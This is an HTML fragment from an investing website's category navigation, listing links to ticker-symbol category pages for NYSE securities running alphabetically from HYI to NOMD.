	<li class="cat-item cat-item-5377"><a href="https://contraryinvesting.com/category/nysehyi/">NYSE:HYI</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://contraryinvesting.com/category/nysehyld/">NYSE:HYLD</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://contraryinvesting.com/category/nysehyt/">NYSE:HYT</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://contraryinvesting.com/category/nysehyxu/">NYSE:HYXU</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://contraryinvesting.com/category/nyseiae/">NYSE:IAE</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://contraryinvesting.com/category/nyseiak/">NYSE:IAK</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://contraryinvesting.com/category/nyseibm/">NYSE:IBM</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://contraryinvesting.com/category/nyseibnd/">NYSE:IBND</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://contraryinvesting.com/category/nyseice/">NYSE:ICE</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://contraryinvesting.com/category/nyseide/">NYSE:IDE</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://contraryinvesting.com/category/nyseief/">NYSE:IEF</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://contraryinvesting.com/category/nyseiemg/">NYSE:IEMG</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://contraryinvesting.com/category/nyseiep/">NYSE:IEP</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://contraryinvesting.com/category/nyseifn/">NYSE:IFN</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://contraryinvesting.com/category/nyseiga/">NYSE:IGA</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://contraryinvesting.com/category/nyseigc/">NYSE:IGC</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://contraryinvesting.com/category/nyseigd/">NYSE:IGD</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://contraryinvesting.com/category/nyseigib/">NYSE:IGIB</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://contraryinvesting.com/category/nyseigr/">NYSE:IGR</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://contraryinvesting.com/category/nyseigt/">NYSE:IGT</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://contraryinvesting.com/category/nyseigv/">NYSE:IGV</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://contraryinvesting.com/category/nyseihd/">NYSE:IHD</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://contraryinvesting.com/category/nyseihf/">NYSE:IHF</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://contraryinvesting.com/category/nyseihi/">NYSE:IHI</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://contraryinvesting.com/category/nyseiht/">NYSE:IHT</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://contraryinvesting.com/category/nyseihy/">NYSE:IHY</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://contraryinvesting.com/category/nyseiif/">NYSE:IIF</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://contraryinvesting.com/category/nyseiim/">NYSE:IIM</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://contraryinvesting.com/category/nyseiipr/">NYSE:IIPR</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://contraryinvesting.com/category/nyseingr/">NYSE:INGR</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://contraryinvesting.com/category/nyseinn/">NYSE:INN</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://contraryinvesting.com/category/nyseinsw/">NYSE:INSW</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://contraryinvesting.com/category/nyseinvh/">NYSE:INVH</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://contraryinvesting.com/category/nyseip/">NYSE:IP</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://contraryinvesting.com/category/nyseipff/">NYSE:IPFF</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://contraryinvesting.com/category/nyseipg/">NYSE:IPG</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://contraryinvesting.com/category/nyseiqi/">NYSE:IQI</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://contraryinvesting.com/category/nyseir/">NYSE:IR</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://contraryinvesting.com/category/nyseirbo/">NYSE:IRBO</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://contraryinvesting.com/category/nyseiret/">NYSE:IRET</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://contraryinvesting.com/category/nyseirm/">NYSE:IRM</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://contraryinvesting.com/category/nyseirr/">NYSE:IRR</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://contraryinvesting.com/category/nyseirt/">NYSE:IRT</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://contraryinvesting.com/category/nyseisd/">NYSE:ISD</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://contraryinvesting.com/category/nyseitw/">NYSE:ITW</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://contraryinvesting.com/category/nyseive/">NYSE:IVE</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://contraryinvesting.com/category/nyseivh/">NYSE:IVH</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://contraryinvesting.com/category/nyseivr/">NYSE:IVR</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://contraryinvesting.com/category/nyseivw/">NYSE:IVW</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://contraryinvesting.com/category/nyseivz/">NYSE:IVZ</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://contraryinvesting.com/category/nyseiwm/">NYSE:IWM</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://contraryinvesting.com/category/nyseiyr/">NYSE:IYR</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://contraryinvesting.com/category/nysejce/">NYSE:JCE</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://contraryinvesting.com/category/nysejcp/">NYSE:JCP</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://contraryinvesting.com/category/nysejef/">NYSE:JEF</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://contraryinvesting.com/category/nysejepi/">NYSE:JEPI</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://contraryinvesting.com/category/nysejepq/">NYSE:JEPQ</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://contraryinvesting.com/category/nysejeq/">NYSE:JEQ</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://contraryinvesting.com/category/nysejets/">NYSE:JETS</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://contraryinvesting.com/category/nysejfr/">NYSE:JFR</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://contraryinvesting.com/category/nysejgh/">NYSE:JGH</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://contraryinvesting.com/category/nysejhb/">NYSE:JHB</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://contraryinvesting.com/category/nysejmf/">NYSE:JMF</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://contraryinvesting.com/category/nysejmlp/">NYSE:JMLP</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://contraryinvesting.com/category/nysejnj/">NYSE:JNJ</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://contraryinvesting.com/category/nysejnk/">NYSE:JNK</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://contraryinvesting.com/category/nysejnpr/">NYSE:JNPR</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://contraryinvesting.com/category/nysejpc/">NYSE:JPC</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://contraryinvesting.com/category/nysejpi/">NYSE:JPI</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://contraryinvesting.com/category/nysejpm/">NYSE:JPM</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://contraryinvesting.com/category/nysejps/">NYSE:JPS</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://contraryinvesting.com/category/nysejpst/">NYSE:JPST</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://contraryinvesting.com/category/nysejqc/">NYSE:JQC</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://contraryinvesting.com/category/nysejri/">NYSE:JRI</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://contraryinvesting.com/category/nysejro/">NYSE:JRO</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://contraryinvesting.com/category/nysejrs/">NYSE:JRS</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://contraryinvesting.com/category/nysejsd/">NYSE:JSD</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://contraryinvesting.com/category/nysejta/">NYSE:JTA</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://contraryinvesting.com/category/nysejtd/">NYSE:JTD</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://contraryinvesting.com/category/nysejwn/">NYSE:JWN</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://contraryinvesting.com/category/nysek/">NYSE:K</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://contraryinvesting.com/category/nysekar/">nyse:kar</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://contraryinvesting.com/category/nysekbdc/">NYSE:KBDC</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://contraryinvesting.com/category/nysekbe/">NYSE:KBE</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://contraryinvesting.com/category/nysekbh/">NYSE:KBH</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://contraryinvesting.com/category/nysekbwb/">NYSE:KBWB</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://contraryinvesting.com/category/nysekd/">NYSE:KD</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://contraryinvesting.com/category/nysekey/">NYSE:KEY</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://contraryinvesting.com/category/nysekf/">NYSE:KF</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://contraryinvesting.com/category/nysekfy/">NYSE:KFY</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://contraryinvesting.com/category/nysekgs/">NYSE:KGS</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://contraryinvesting.com/category/nysekhc/">NYSE:KHC</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://contraryinvesting.com/category/nysekie/">NYSE:KIE</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://contraryinvesting.com/category/nysekim/">NYSE:KIM</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://contraryinvesting.com/category/nysekio/">NYSE:KIO</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://contraryinvesting.com/category/nysekkr/">NYSE:KKR</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://contraryinvesting.com/category/nysekmb/">NYSE:KMB</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://contraryinvesting.com/category/nysekmf/">NYSE:KMF</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://contraryinvesting.com/category/nysekmi/">NYSE:KMI</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://contraryinvesting.com/category/nyseko/">NYSE:KO</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://contraryinvesting.com/category/nysekr/">NYSE:KR</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://contraryinvesting.com/category/nysekrc/">NYSE:KRC</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://contraryinvesting.com/category/nysekre/">NYSE:KRE</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://contraryinvesting.com/category/nysekref/">NYSE:KREF</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://contraryinvesting.com/category/nysekrg/">NYSE:KRG</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://contraryinvesting.com/category/nysekrp/">NYSE:KRP</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://contraryinvesting.com/category/nysekss/">NYSE:KSS</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://contraryinvesting.com/category/nysektb/">NYSE:KTB</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://contraryinvesting.com/category/nysektf/">NYSE:KTF</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://contraryinvesting.com/category/nysekvue/">NYSE:KVUE</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://contraryinvesting.com/category/nysekye/">NYSE:KYE</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://contraryinvesting.com/category/nysekyn/">NYSE:KYN</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://contraryinvesting.com/category/nysel/">NYSE:L</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://contraryinvesting.com/category/nyseladr/">NYSE:LADR</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://contraryinvesting.com/category/nyselb/">NYSE:LB</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://contraryinvesting.com/category/nyselbf/">NYSE:LBF</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://contraryinvesting.com/category/nyselbrt/">NYSE:LBRT</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://contraryinvesting.com/category/nyselcm/">NYSE:LCM</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://contraryinvesting.com/category/nyseldf/">NYSE:LDF</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://contraryinvesting.com/category/nyseldp/">NYSE:LDP</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://contraryinvesting.com/category/nyseldur/">NYSE:LDUR</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://contraryinvesting.com/category/nyselead/">NYSE:LEAD</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://contraryinvesting.com/category/nyseleg/">NYSE:LEG</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://contraryinvesting.com/category/nyselen/">NYSE:LEN</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://contraryinvesting.com/category/nyselgi/">NYSE:LGI</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://contraryinvesting.com/category/nyselh/">NYSE:LH</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://contraryinvesting.com/category/nyselho/">NYSE:LHO</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://contraryinvesting.com/category/nyselhx/">NYSE:LHX</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://contraryinvesting.com/category/nyselit/">NYSE:LIT</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://contraryinvesting.com/category/nyselly/">NYSE:LLY</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://contraryinvesting.com/category/nyselm/">NYSE:LM</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://contraryinvesting.com/category/nyselmt/">NYSE:LMT</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://contraryinvesting.com/category/nyselnc/">NYSE:LNC</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://contraryinvesting.com/category/nyselnt/">NYSE:LNT</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://contraryinvesting.com/category/nyselow/">NYSE:LOW</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://contraryinvesting.com/category/nyselpg/">NYSE:LPG</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://contraryinvesting.com/category/nyselpx/">NYSE:LPX</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://contraryinvesting.com/category/nyselqd/">NYSE:LQD</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://contraryinvesting.com/category/nyselsi/">NYSE:LSI</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://contraryinvesting.com/category/nyseltc/">NYSE:LTC</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://contraryinvesting.com/category/nyselts/">NYSE:LTS</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://contraryinvesting.com/category/nyselu/">NYSE:LU</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://contraryinvesting.com/category/nyselumn/">NYSE:LUMN</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://contraryinvesting.com/category/nyseluv/">NYSE:LUV</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://contraryinvesting.com/category/nyselvs/">NYSE:LVS</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://contraryinvesting.com/category/nyselxp/">NYSE:LXP</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://contraryinvesting.com/category/nyselyb/">NYSE:LYB</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://contraryinvesting.com/category/nysem/">NYSE:M</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://contraryinvesting.com/category/nysema/">NYSE:MA</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://contraryinvesting.com/category/nysemaa/">NYSE:MAA</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://contraryinvesting.com/category/nysemac/">NYSE:MAC</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://contraryinvesting.com/category/nysemain/">NYSE:MAIN</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://contraryinvesting.com/category/nysemas/">NYSE:MAS</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://contraryinvesting.com/category/nysemav/">NYSE:MAV</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://contraryinvesting.com/category/nysemc/">NYSE:MC</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://contraryinvesting.com/category/nysemca/">NYSE:MCA</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://contraryinvesting.com/category/nysemcc/">NYSE:MCC</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://contraryinvesting.com/category/nysemcd/">NYSE:MCD</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://contraryinvesting.com/category/nysemchi/">NYSE:MCHI</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://contraryinvesting.com/category/nysemci/">NYSE:MCI</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://contraryinvesting.com/category/nysemcn/">NYSE:MCN</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://contraryinvesting.com/category/nysemcy/">NYSE:MCY</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://contraryinvesting.com/category/nysemdc/">NYSE:MDC</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://contraryinvesting.com/category/nysemdt/">NYSE:MDT</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://contraryinvesting.com/category/nysemdy/">NYSE:MDY</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://contraryinvesting.com/category/nysemegi/">NYSE:MEGI</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://contraryinvesting.com/category/nysemen/">NYSE:MEN</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://contraryinvesting.com/category/nysemet/">NYSE:MET</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://contraryinvesting.com/category/nysemfa/">NYSE:MFA</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://contraryinvesting.com/category/nysemfd/">NYSE:MFD</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://contraryinvesting.com/category/nysemfv/">NYSE:MFV</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://contraryinvesting.com/category/nysemgni/">NYSE:MGNI</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://contraryinvesting.com/category/nysemgp/">NYSE:MGP</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://contraryinvesting.com/category/nysemgu/">NYSE:MGU</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://contraryinvesting.com/category/nysemhd/">NYSE:MHD</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://contraryinvesting.com/category/nysemhi/">NYSE:MHI</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://contraryinvesting.com/category/nysemhn/">NYSE:MHN</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://contraryinvesting.com/category/nysemic/">NYSE:MIC</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://contraryinvesting.com/category/nysemin/">NYSE:MIN</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://contraryinvesting.com/category/nysemint/">NYSE:MINT</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://contraryinvesting.com/category/nysemio/">NYSE:MIO</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://contraryinvesting.com/category/nysemitt/">NYSE:MITT</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://contraryinvesting.com/category/nysemkc/">NYSE:MKC</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://contraryinvesting.com/category/nysemlpa/">NYSE:MLPA</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://contraryinvesting.com/category/nysemlti/">NYSE:MLTI</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://contraryinvesting.com/category/nysemmc/">NYSE:MMC</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://contraryinvesting.com/category/nysemmm/">NYSE:MMM</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://contraryinvesting.com/category/nysemmp/">NYSE:MMP</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://contraryinvesting.com/category/nysemmu/">NYSE:MMU</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://contraryinvesting.com/category/nysemnr/">NYSE:MNR</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://contraryinvesting.com/category/nysemo/">NYSE:MO</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://contraryinvesting.com/category/nysemorl/">NYSE:MORL</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://contraryinvesting.com/category/nysemort/">NYSE:MORT</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://contraryinvesting.com/category/nysemos/">NYSE:MOS</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://contraryinvesting.com/category/nysempa/">NYSE:MPA</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://contraryinvesting.com/category/nysempc/">NYSE:MPC</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://contraryinvesting.com/category/nysemplx/">NYSE:MPLX</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://contraryinvesting.com/category/nysempw/">NYSE:MPW</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://contraryinvesting.com/category/nysemqy/">NYSE:MQY</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://contraryinvesting.com/category/nysemrk/">NYSE:MRK</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://contraryinvesting.com/category/nysemrny/">NYSE:MRNY</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://contraryinvesting.com/category/nysemrp/">NYSE:MRP</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://contraryinvesting.com/category/nysems/">NYSE:MS</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://contraryinvesting.com/category/nysemsci/">NYSE:MSCI</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://contraryinvesting.com/category/nysemsd/">NYSE:MSD</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://contraryinvesting.com/category/nysemsdl/">NYSE:MSDL</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://contraryinvesting.com/category/nysemth/">NYSE:MTH</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://contraryinvesting.com/category/nysemtn/">NYSE:MTN</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://contraryinvesting.com/category/nysemua/">NYSE:MUA</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://contraryinvesting.com/category/nysemub/">NYSE:MUB</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://contraryinvesting.com/category/nysemuc/">NYSE:MUC</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://contraryinvesting.com/category/nysemuh/">NYSE:MUH</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://contraryinvesting.com/category/nysemui/">NYSE:MUI</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://contraryinvesting.com/category/nysemuj/">NYSE:MUJ</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://contraryinvesting.com/category/nysemxf/">NYSE:MXF</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://contraryinvesting.com/category/nysemyd/">NYSE:MYD</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://contraryinvesting.com/category/nysemyi/">NYSE:MYI</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://contraryinvesting.com/category/nysemyj/">NYSE:MYJ</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://contraryinvesting.com/category/nysenac/">NYSE:NAC</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://contraryinvesting.com/category/nysenad/">NYSE:NAD</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://contraryinvesting.com/category/nysenat/">NYSE:NAT</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://contraryinvesting.com/category/nysenbl/">NYSE:NBL</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://contraryinvesting.com/category/nysenbo/">NYSE:NBO</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://contraryinvesting.com/category/nysenbxg/">NYSE:NBXG</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://contraryinvesting.com/category/nysencdl/">NYSE:NCDL</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://contraryinvesting.com/category/nysenct/">NYSE:NCT</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://contraryinvesting.com/category/nysencv/">NYSE:NCV</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://contraryinvesting.com/category/nysencz/">NYSE:NCZ</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://contraryinvesting.com/category/nysendmo/">NYSE:NDMO</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://contraryinvesting.com/category/nysendp/">NYSE:NDP</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://contraryinvesting.com/category/nysenea/">NYSE:NEA</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://contraryinvesting.com/category/nysenear/">NYSE:NEAR</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://contraryinvesting.com/category/nysenee/">NYSE:NEE</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://contraryinvesting.com/category/nysenem/">NYSE:NEM</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://contraryinvesting.com/category/nysenep/">NYSE:NEP</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://contraryinvesting.com/category/nysenev/">NYSE:NEV</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://contraryinvesting.com/category/nysenfj/">NYSE:NFJ</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://contraryinvesting.com/category/nysengg/">NYSE:NGG</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://contraryinvesting.com/category/nysengl/">NYSE:NGL</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://contraryinvesting.com/category/nysenhf/">NYSE:NHF</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://contraryinvesting.com/category/nysenhi/">NYSE:NHI</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://contraryinvesting.com/category/nysenhs/">NYSE:NHS</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://contraryinvesting.com/category/nysenie/">NYSE:NIE</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://contraryinvesting.com/category/nysenjf/">NYSE:NJF</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://contraryinvesting.com/category/nysenke/">NYSE:NKE</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://contraryinvesting.com/category/nysenkx/">NYSE:NKX</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://contraryinvesting.com/category/nysenlsn/">NYSE:NLSN</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://contraryinvesting.com/category/nysenly/">NYSE:NLY</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://contraryinvesting.com/category/nysenmai/">NYSE:NMAI</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://contraryinvesting.com/category/nysenmco/">NYSE:NMCO</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://contraryinvesting.com/category/nysenmfc/">NYSE:NMFC</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://contraryinvesting.com/category/nysenmi/">NYSE:NMI</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://contraryinvesting.com/category/nysenml/">NYSE:NML</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://contraryinvesting.com/category/nysenmz/">NYSE:NMZ</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://contraryinvesting.com/category/nysennn/">NYSE:NNN</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://contraryinvesting.com/category/nysenobl/">NYSE:NOBL</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://contraryinvesting.com/category/nysenoc/">NYSE:NOC</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://contraryinvesting.com/category/nysenog/">NYSE:NOG</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://contraryinvesting.com/category/nysenomd/">NYSE:NOMD</a>
</li>
